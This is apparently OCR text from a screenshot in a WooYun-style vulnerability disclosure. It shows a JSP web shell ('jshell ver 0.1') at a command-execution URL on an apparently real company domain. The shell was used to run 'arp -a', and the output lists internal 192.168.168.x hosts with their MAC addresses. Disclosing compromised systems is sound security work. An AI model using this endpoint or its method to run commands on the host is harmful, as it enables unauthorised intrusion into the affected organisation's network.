 http://service.trustsz.com/cK/ws.jsp?action=command
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
arp -a 执行
执行结果
接口: 192.168.168.133 --- 0xb
Internet 地址 物理地址 类型
192.168.168.12 00-50-56-83-01-ce 动态
192.168.168.13 00-50-56-83-23-0e 动态
192.168.168.20 00-50-56-83-01-ce 动态
192.168.168.21 00-50-56-83-23-0e 动态
192.168.168.60 00-09-fb-49-d3-89 动态
192.168.168.61 00-09-fb-4b-93-f9 动态
192.168.168.63 00-16-31-f0-33-88 动态
192.168.168.64 00-16-31-f0-33-88 动态
192.168.168.65 00-16-31-f0-34-18 动态
192.168.168.66 28-51-32-08-42-c5 动态
192.168.168.67 00-50-56-83-59-da 动态
192.168.168.68 28-51-32-08-2e-bf 动态
192.168.168.69 08-35-71-00-bd-dd 动态
192.168.168.70 d4-ae-52-b2-d5-e9 动态
192.168.168.71 00-50-56-83-58-aa 动态
192.168.168.72 00-50-56-83-5d-e5 动态
192.168.168.73 00-50-56-83-2d-76 动态
192.168.168.74 00-50-56-83-25-c3 动态
192.168.168.75 00-50-56-83-1d-84 动态
192.168.168.76 00-50-56-83-5e-4a 动态
192.168.168.100 34-40-b5-f5-99-1d 动态
192.168.168.101 34-40-b5-f5-74-d9 动态
192.168.168.102 34-40-b5-f5-99-1d 动态
192.168.168.103 34-40-b5-f5-74-d9 动态
192.168.168.107 00-50-56-83-52-1c 动态
192.168.168.108 00-50-56-83-1c-ea 动态
192.168.168.109 00-50-56-83-04-15 动态
192.168.168.110 00-50-56-83-53-8e 动态
192.168.168.111 00-0c-29-f6-79-63 动态
192.168.168.112 00-0c-29-3c-a0-74 动态
www.wooyun.org